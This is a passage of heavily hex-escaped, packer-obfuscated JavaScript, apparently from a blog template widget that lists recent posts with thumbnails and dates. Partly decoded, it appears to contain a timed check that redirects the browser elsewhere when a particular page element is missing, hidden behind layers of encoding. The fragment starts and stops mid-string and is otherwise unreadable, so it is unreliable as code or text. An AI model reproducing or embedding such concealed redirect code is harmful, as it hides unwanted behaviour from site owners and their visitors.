x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x70\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x31\x6e\x28\x29\x7b\x32\x42\x28\x31\x6e\x28\x29\x7b\x59\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x32\x71\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x32\x75\x29\x7d\x29\x3b\x32\x71\x5b\x63\x5b\x36\x5d\x5d\x3d\x31\x6e\x28\x29\x7b\x4c\x20\x47\x3d\x31\x70\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x47\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x47\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x47\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x47\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x47\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x31\x6e\x20\x33\x43\x28\x47\x2c\x48\x29\x7b\x31\x69\x28\x4c\x20\x51\x3d\x47\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x2c\x58\x3d\x30\x3b\x58\x3c\x51\x5b\x63\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x2d\x31\x21\x3d\x51\x5b\x58\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x26\x26\x28\x51\x5b\x58\x5d\x3d\x51\x5b\x58\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x51\x5b\x58\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x51\x5b\x58\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x29\x7d\x3b\x33\x44\x20\x51\x3d\x51\x5b\x63\x5b\x32\x34\x5d\x5d\x28\x63\x5b\x32\x33\x5d\x29\x2c\x51\x3d\x51\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x48\x2d\x31\x29\x7d\x31\x6e\x20\x33\x7a\x28\x47\x29\x7b\x6a\x3d\x33\x41\x3f\x31\x54\x5b\x63\x5b\x32\x36\x5d\x5d\x28\x28\x31\x51\x5b\x63\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x54\x5b\x63\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x2c\x31\x72\x3d\x33\x42\x20\x33\x79\x2c\x31\x53\x3c\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3f\x31\x49\x3d\x31\x53\x3a\x31\x49\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x2c\x31\x70\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x32\x39\x5d\x29\x3b\x31\x69\x28\x4c\x20\x48\x3d\x30\x3b\x48\x3c\x31\x49\x3b\x48\x2b\x2b\x29\x7b\x31\x69\x28\x4c\x20\x58\x2c\x31\x6a\x2c\x31\x7a\x2c\x4f\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x2c\x31\x5a\x3d\x4f\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x46\x3d\x63\x5b\x32\x33\x5d\x2c\x31\x66\x3d\x30\x3b\x31\x66\x3c\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x66\x2b\x2b\x29\x7b\x31\x46\x3d\x31\x46\x2b\x63\x5b\x33\x33\x5d\x2b\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x66\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x66\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x2c\x31\x7a\x3d\x63\x5b\x33\x33\x5d\x2b\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x66\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x66\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x7d\x3b\x59\x28\x48\x3d\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x7d\x3b\x31\x69\x28\x4c\x20\x53\x3d\x30\x3b\x53\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x53\x2b\x2b\x29\x7b\x59\x28\x63\x5b\x33\x38\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x29\x7b\x31\x6a\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x32\x5d\x5d\x3b\x31\x75\x7d\x7d\x3b\x31\x69\x28\x4c\x20\x53\x3d\x30\x3b\x53\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x53\x2b\x2b\x29\x7b\x59\x28\x63\x5b\x33\x39\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x26\x26\x63\x5b\x33\x46\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x33\x45\x5d\x5d\x29\x7b\x58\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x53\x5d\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x45\x5d\x29\x5b\x30\x5d\x3b\x31\x75\x7d\x7d\x3b\x59\x28\x63\x5b\x31\x48\x5d\x31\x58\x20\x4f\x29\x7b\x4c\x20\x31\x76\x3d\x4f\x5b\x63\x5b\x31\x48\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x77\x7b\x59\x28\x63\x5b\x32\x61\x5d\x31\x58\x20\x4f\x29\x7b\x4c\x20\x31\x76\x3d\x4f\x5b\x63\x5b\x32\x61\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x77\x7b\x4c\x20\x31\x76\x3d\x63\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x79\x3d\x4f\x5b\x63\x5b\x33\x61\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x6a\x3e\x31\x51\x5b\x63\x5b\x30\x5d\x5d\x2d\x31\x26\x26\x28\x6a\x3d\x30\x29\x2c\x31\x72\x5b\x48\x5d\x3d\x63\x5b\x32\x33\x5d\x2c\x73\x3d\x31\x76\x2c\x61\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x63\x5d\x29\x2c\x62\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x64\x5d\x2c\x61\x29\x2c\x31\x67\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x66\x5d\x2c\x62\x2b\x35\x29\x2c\x64\x3d\x73\x5b\x63\x5b\x33\x65\x5d\x5d\x28\x62\x2b\x35\x2c\x31\x67\x2d\x62\x2d\x35\x29\x2c\x2d\x31\x21\x3d\x61\x26\x26\x2d\x31\x21\x3d\x62\x26\x26\x2d\x31\x21\x3d\x31\x67\x26\x26\x63\x5b\x32\x33\x5d\x21\x3d\x64\x26\x26\x28\x30\x3d\x3d\x48\x3f\x31\x72\x5b\x48\x5d\x3d\x63\x5b\x33\x77\x5d\x2b\x64\x2b\x63\x5b\x32\x5a\x5d\x3a\x31\x72\x5b\x48\x5d\x3d\x63\x5b\x32\x59\x5d\x2b\x64\x2b\x63\x5b\x32\x54\x5d\x29\x3b\x31\x69\x28\x4c\x20\x31\x47\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x2c\x32\x6b\x3d\x5b\x63\x5b\x32\x53\x5d\x2c\x63\x5b\x32\x55\x5d\x2c\x63\x5b\x32\x56\x5d\x2c\x63\x5b\x32\x58\x5d\x2c\x63\x5b\x32\x57\x5d\x2c\x63\x5b\x33\x67\x5d\x2c\x63\x5b\x33\x68\x5d\x2c\x63\x5b\x33\x72\x5d\x2c\x63\x5b\x33\x71\x5d\x2c\x63\x5b\x33\x73\x5d\x2c\x63\x5b\x33\x74\x5d\x2c\x63\x5b\x33\x75\x5d\x5d\x2c\x31\x57\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4c\x5d\x29\x5b\x32\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x2c\x31\x71\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4c\x5d\x29\x5b\x31\x5d\x2c\x31\x52\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4c\x5d\x29\x5b\x30\x5d\x2c\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x47\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x65\x2b\x2b\x29\x7b\x59\x28\x33\x70\x28\x31\x71\x29\x3d\x3d\x31\x47\x5b\x31\x65\x5d\x29\x7b\x31\x71\x3d\x32\x6b\x5b\x31\x65\x5d\x3b\x31\x75\x7d\x7d\x3b\x4c\x20\x31\x67\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x31\x48\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x65\x3d\x24\x28\x63\x5b\x33\x6f\x5d\x29\x5b\x63\x5b\x33\x6a\x5d\x5d\x28\x31\x67\x29\x2c\x31\x55\x3d\x31\x65\x5b\x63\x5b\x33\x69\x5d\x5d\x28\x63\x5b\x33\x6b\x5d\x29\x5b\x63\x5b\x33\x6c\x5d\x5d\x28\x63\x5b\x33\x6e\x5d\x29\x2c\x31\x63\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x31\x42\x5d\x5d\x5b\x63\x5b\x32\x6d\x5d\x5d\x3b\x2d\x31\x21\x3d\x31\x63\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x6d\x5d\x29\x26\x26\x28\x31\x63\x3d\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x31\x42\x5d\x5d\x5b\x63\x5b\x32\x6d\x5d\x5d\x5b\x63\x5b\x31\x59\x5d\x5d\x28\x63\x5b\x33\x78\x5d\x2c\x63\x5b\x33\x62\x5d\x29\x29\x2c\x31\x63\x3d\x31\x63\x5b\x63\x5b\x31\x59\x5d\x5d\x28\x63\x5b\x32\x52\x5d\x2c\x63\x5b\x32\x7a\x5d\x29\x3b\x4c\x20\x31\x67\x3d\x63\x5b\x32\x43\x5d\x3b\x59\x28\x32\x41\x28\x30\x29\x3d\x3d\x3d\x31\x55\x29\x7b\x59\x28\x47\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x48\x5d\x5b\x63\x5b\x31\x42\x5d\x5d\x29\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x31\x4b\x5d\x2b\x31\x6a\x2b\x63\x5b\x31\x56\x5d\x2b\x31\x63\x2b\x63\x5b\x32\x78\x5d\x7d\x31\x77\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x31\x4b\x5d\x2b\x31\x6a\x2b\x63\x5b\x32\x73\x5d\x2b\x31\x67\x2b\x63\x5b\x32\x74\x5d\x7d\x7d\x31\x77\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x31\x4b\x5d\x2b\x31\x6a\x2b\x63\x5b\x31\x56\x5d\x2b\x31\x63\x2b\x63\x5b\x32\x4f\x5d\x7d\x3b\x4c\x20\x32\x6f\x3d\x31\x57\x2b\x63\x5b\x31\x45\x5d\x2b\x31\x71\x2b\x63\x5b\x31\x45\x5d\x2b\x31\x52\x3b\x4c\x20\x32\x62\x3d\x63\x5b\x32\x4a\x5d\x2b\x31\x73\x2b\x63\x5b\x32\x46\x5d\x2b\x31\x7a\x2b\x63\x5b\x32\x47\x5d\x2b\x31\x6a\x2b\x63\x5b\x32\x49\x5d\x2b\x31\x5a\x2b\x63\x5b\x32\x4e\x5d\x2b\x32\x6f\x2b\x63\x5b\x32\x48\x5d\x3b\x31\x70\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x32\x62\x29\x2c\x6a\x2b\x2b\x7d\x3b\x31\x70\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x33\x76\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x52\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x7c\x34\x50\x7c\x34\x4e\x7c\x34\x45\x7c\x34\x4d\x7c\x34\x4c\x7c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x59\x7c\x34\x4f\x7c\x7c\x34\x5a\x7c\x35\x6d\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6c\x7c\x35\x62\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x34\x43\x7c\x35\x61\x7c\x34\x44\x7c\x34\x72\x7c\x34\x42\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x4a\x7c\x33\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x58\x7c\x33\x55\x7c\x33\x57\x7c\x33\x56\x7c\x33\x4d\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x65\x7c\x33\x47\x7c\x34\x67\x7c\x34\x66\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x68\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x32\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x36\x36\x7c\x35\x77\x7c\x35\x63\x7c\x35\x79\x7c\x36\x64\x7c\x36\x48\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6d\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x76\x7c\x36\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x34\x7c\x36\x74\x7c\x36\x75\x7c\x36\x68\x7c\x36\x77\x7c\x36\x42\x7c\x36\x47\x7c\x36\x4a\x7c\x36\x46\x7c\x36\x4c\x7c\x36\x49\x7c\x36\x45\x7c\x36\x78\x7c\x36\x43\x7c\x36\x44\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x6c\x7c\x36\x67\x7c\x35\x50\x7c\x36\x65\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x66\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x35\x4e\x7c\x35\x7a\x7c\x35\x4f\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x34\x7c\x35\x33\x7c\x35\x35\x7c\x35\x36\x7c\x35\x38\x7c\x35\x37\x7c\x35\x32\x7c\x35\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x35\x7c\x35\x58\x7c\x34\x36\x7c\x34\x37\x7c\x34\x39\x7c\x34\x38\x7c\x35\x39\x7c\x36\x30\x7c\x35\x59\x7c\x36\x37\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x39\x7c\x36\x38\x7c\x33\x4b\x7c\x36\x32\x7c\x36\x31\x7c\x36\x33\x7c\x36\x34\x7c\x36\x35\x7c\x36\x63\x7c\x35\x30\x7c\x35\x57\x7c\x35\x56\x7c\x36\x73\x7c\x36\x6e\x7c\x33\x49\x7c\x36\x6a\x7c\x33\x48\x7c\x34\x31\x7c\x34\x30\x5c\x27\x2e\x33\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x